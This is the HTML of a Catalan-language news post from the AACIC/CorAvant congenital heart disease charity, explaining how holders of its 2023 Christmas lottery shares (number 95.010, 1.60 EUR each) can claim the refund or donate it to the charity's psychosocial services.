	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li id="menu-item-16425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li id="menu-item-20658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li id="menu-item-19547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic current-news-ancestor current-menu-parent current-news-parent menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-topic current-news-ancestor current-menu-parent current-news-parent menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/ca"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/ca"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundació corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-cat" class="newsletter top-bar-menu left"><li id="menu-item-187" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-8589" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/news/el-numero-95010-de-la-loteria-de-navidad-ha-salido-a-devolver-el-importe-jugado/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/ca/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Cerca">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Cerca" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-cat" class="top-bar-menu right"><li id="menu-item-8590" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://www.aacic.org/ca/histories-com-la-teva/">Explica&#8217;ns la teva història</a></li>
<li id="menu-item-135" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1034" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-137" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-136" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26820" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26820"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-cat-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic current-news-ancestor current-menu-parent current-news-parent menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic current-news-ancestor current-menu-parent current-news-parent menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC i CorAvant treballem conjuntament amb l’objectiu de millorar la qualitat de vida de les persones amb cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/aacic-cardiopaties-1.jpg">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatia congènita és una malformació de l’estructura del cor que s’inicia des del primer moment de la gestació i requereix seguiment mèdic.</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Donem a conèixer la realitat de les cardiopaties congènites a la societat a partir de d’actes solidaris i campanyes de sensibilització</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tens diverses maneres per a vincular-te amb la nostra entitat i col·laborar amb nosaltres</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>T’oferim el nostre suport i estem atents a les teves necessitats al voltant de viure i conviure amb una cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/cami-aacic.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Coneix el dia a dia de la nostra entitat i les històries de les persones que en formen part</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	<div class="row">
	<div class="small-12 large-8 columns" role="main">

	

					<article class="post-24268 news type-news status-publish has-post-thumbnail hentry topic-actualitat topic-actualitat-i-experiencies" id="post-24268">
			
								<div class="content">
			
				<h3 class="section small-12 large-5 columns"> Actualitat i experiències</h3>

									<div class="row">
						<div class="column">
							<img width="335" height="228" src="https://www.aacic.org/wp-content/uploads/2023/01/loteria_nadal_aacic.jpg" class="th wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.aacic.org/wp-content/uploads/2023/01/loteria_nadal_aacic.jpg 335w, https://www.aacic.org/wp-content/uploads/2023/01/loteria_nadal_aacic-300x204.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" />						</div>
					</div>
							
				<header class="entry-header">
					<span class="entry-date"><p>9 gener, 2023 
					<a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat.&nbsp;</a><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències.&nbsp;</a>					</p></span>
					<h1 class="entry-title">El número 95.010 de la loteria de Nadal ha sortit a retornar l’import jugat: 1,60 € per participació</h1>
				</header>
						
				<div class="entry-breaf">
				<p>Vols cobrar el premi? O prefereixes que el destinem als serveis d&#8217;atenció psicosocial que duem a terme amb els infants i adolescents que tenen una cardiopatia i amb les seves famílies?</p>
 
				</div>
			
				<div class="entry-content">
				<p>Aquí trobaràs tota la informació que necessites.</p>
<h3>Ets soci o sòcia de l’entitat i tens talonaris de loteria?</h3>
<p>Aquest any, com que es tracta de poca quantitat per participació, i moltes persones ja han comunicat que no les cobraran, <strong>no ingressarem l’import corresponent del premi de la loteria que has distribuït, a no ser que ens ho demanis </strong>expressament<strong>:</strong></p>
<ul>
<li><strong>Si vols gestionar el pagament del premi de les participacions distribuïdes:</strong>
<ul>
<li>Et farem l’ingrés de les participacions que recullis: envia’ns una fotografia de cada participació a través de <strong>whatsapp 617 32 56 81 o per mail a <a href="mailto:info@aacic.org">info@aacic.org</a></strong>. S’ha de veure molt clar el número de cada participació, el número de color vermell.</li>
<li>Indica’ns el teu nom complet i un número de compte per poder fer la transferència del premi.</li>
<li>Si ho prefereixes, <strong>també pots enviar les participacions per correu postal a l’AACIC, Associació de Cardiopaties Congènites. Carrer Martí i Alsina, 22 local 08031 Barcelona</strong>. Indicant, també, el nom complet i un número de compte on fer la transferència del premi.</li>
</ul>
</li>
<li><strong>Si no pots fer-te càrrec de la gestió del premi:</strong>
<ul>
<li>Dona a la gent a qui has venut loteria l&#8217;enllaç a aquesta pàgina perquè decideixin si volen o no volen cobrar el premi.</li>
</ul>
</li>
<li><strong>Si no vols cobrar el premi:</strong>
<ul>
<li>Estripa les paperetes.</li>
<li><strong>L&#8217;import dels premis que no es cobrin es destinarà als serveis d’atenció psicosocial que des de l’AACIC duem a terme amb els infants i adolescents que tenen una cardiopatia i amb les seves famílies.</strong></li>
</ul>
</li>
</ul>
<h3>Has comprat participacions de loteria?</h3>
<ul>
<li><strong>Si vols cobrar el premi, t’oferim quatre opcions:</strong>
<ul>
<li>Posa’t en contacte amb la persona que et va vendre la loteria per tal de cobrar-lo.</li>
<li>Envia’ns una fotografia de cada participació a través de <strong>whatsapp 617 32 56 81 o per mail a <a href="mailto:info@aacic.org">info@aacic.org</a></strong>, amb el teu nom complet i un número de compte per poder fer la transferència del premi. S’ha de veure molt clar el número de cada participació, el número de color vermell.</li>
<li>També pots <strong>enviar les participacions per correu postal a l’AACIC, Associació de Cardiopaties Congènites. Carrer Martí i Alsina, 22 local 08031 Barcelona</strong>. Indica’ns, també, el nom complet i un número de compte on fer la transferència del premi.</li>
<li><strong>O pots venir a les nostres delegacions</strong>, però millor que ens truquis abans:
<ul>
<li>Barcelona: Carrer Martí i Alsina, núm. 22, local. Barcelona. 93 458 66 53. Horari d&#8217;atenció: de dilluns a divendres de 9 a 16.30 hores.</li>
<li>Tarragona: Carrer Fortuny, 23. 1r pis. Sala 9. (Edifici Cooperativa Obrera). 661 255 717. Horari d’atenció: cita prèvia.</li>
<li>Lleida: Espai d’Entitats de Salut de Lleida (Gestió de Serveis Sanitaris – GSS) Carrer Henry Dunant, 1. 661 255 717. Horari d’atenció: cita prèvia.</li>
<li>Terres de l’Ebre: Carrer Teodora González, 43. Tortosa. 682 74 01 77. Horari d’atenció: cita prèvia.</li>
</ul>
</li>
</ul>
</li>
<li><strong>Si no vols cobrar el premi:</strong>
<ul>
<li>Estripa les paperetes.</li>
<li><strong>L&#8217;import dels premis que no es cobrin es destinarà als serveis d’atenció psicosocial que des de l’AACIC duem a terme amb els infants i adolescents que tenen una cardiopatia i amb les seves famílies.</strong></li>
</ul>
</li>
</ul>
<p>Per a qualsevol dubte o consulta, pots contactar amb nosaltres trucant al 93 458 66 53 o enviant un correu electrònic a <a href="mailto:info@aacic.org">info@aacic.org</a></p>
				</div>
			
				<!-- related content -->
			<div class="relatd-box row">
			
			<!-- more info -->

						<!-- END more info -->
			
			<!-- event date -->
						<!-- END event date -->
			
			
			<!-- Download -->
						<!-- END Download -->
			
				
			
			<!-- Map -->
				<!-- -->
				 
				<!-- END Map -->
				
				
				
			<!-- entrada -->
						<!-- END entrada -->
			
			
			
			</div>	<!-- END related box -->	
		
		
				</div>
				<footer>
					<div class="related">
						<!-- Relationships-->
																								
					</div>

										<p></p>
				</footer>
								
							</article>
		

	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-4" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-ca-container"><ul id="menu-projects-ca" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-271"><a href="https://www.aacic.org/ca/type/tipus/">Coneix totes les activitats de l&#8217;AACIC</a></li>
</ul></div></div></article>


	<ul class="aacic-categories">
				<li><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li><li><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a></li><li><a href="https://www.aacic.org/ca/topic/aventures-cor/">Aventures.Cor</a></li><li><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d'Històries com la teva</a></li><li><a href="https://www.aacic.org/ca/topic/el-blog-de-les-iniciatives-solidaries/">El blog de les Iniciatives solidàries</a></li>			</ul>

	<ul class="aacic-archive">
					<li><a href='https://www.aacic.org/ca/news/2026/?post_type=news'>2026</a></li>
	<li><a href='https://www.aacic.org/ca/news/2025/?post_type=news'>2025</a></li>
	<li><a href='https://www.aacic.org/ca/news/2024/?post_type=news'>2024</a></li>
	<li><a href='https://www.aacic.org/ca/news/2023/?post_type=news'>2023</a></li>
	<li><a href='https://www.aacic.org/ca/news/2022/?post_type=news'>2022</a></li>
	<li><a href='https://www.aacic.org/ca/news/2021/?post_type=news'>2021</a></li>
	<li><a href='https://www.aacic.org/ca/news/2020/?post_type=news'>2020</a></li>
	<li><a href='https://www.aacic.org/ca/news/2019/?post_type=news'>2019</a></li>
	<li><a href='https://www.aacic.org/ca/news/2018/?post_type=news'>2018</a></li>
	<li><a href='https://www.aacic.org/ca/news/2017/?post_type=news'>2017</a></li>
	<li><a href='https://www.aacic.org/ca/news/2016/?post_type=news'>2016</a></li>
	<li><a href='https://www.aacic.org/ca/news/2015/?post_type=news'>2015</a></li>
	<li><a href='https://www.aacic.org/ca/news/2014/?post_type=news'>2014</a></li>
	<li><a href='https://www.aacic.org/ca/news/2013/?post_type=news'>2013</a></li>
	<li><a href='https://www.aacic.org/ca/news/2012/?post_type=news'>2012</a></li>
	<li><a href='https://www.aacic.org/ca/news/2011/?post_type=news'>2011</a></li>
	<li><a href='https://www.aacic.org/ca/news/2010/?post_type=news'>2010</a></li>
	<li><a href='https://www.aacic.org/ca/news/2009/?post_type=news'>2009</a></li>
	<li><a href='https://www.aacic.org/ca/news/2008/?post_type=news'>2008</a></li>
	<li><a href='https://www.aacic.org/ca/news/2007/?post_type=news'>2007</a></li>
	<li><a href='https://www.aacic.org/ca/news/2006/?post_type=news'>2006</a></li>
	<li><a href='https://www.aacic.org/ca/news/2005/?post_type=news'>2005</a></li>
			</ul>




	
	<div class="banner-out small-12 large-12 columns">
			
	</div>

	<h6>Calendari de l’AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-2" class="widget_nav_menu"><p>Implica&#8217;t, molta gent t&#8217;ho agrairà</p><div class="menu-modul-implicat-container"><ul id="menu-modul-implicat" class="menu"><li id="menu-item-20679" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20679"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
<li id="menu-item-18589" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18589"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
<li id="menu-item-18880" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18880"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
<li id="menu-item-244" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
<li id="menu-item-400" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-400"><a href="https://www.aacic.org/ca/item/articles/">Fes un regal amb cor</a></li>
</ul></div></div><div id="nav_menu-5" class="widget_nav_menu"><div class="menu-footer-menu-ca-container"><ul id="menu-footer-menu-ca" class="menu"><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://www.aacic.org/ca/avis-legal/">Avís legal</a></li>
<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7853"><a rel="privacy-policy" href="https://www.aacic.org/ca/politica-de-privacitat/">Política de privacitat</a></li>
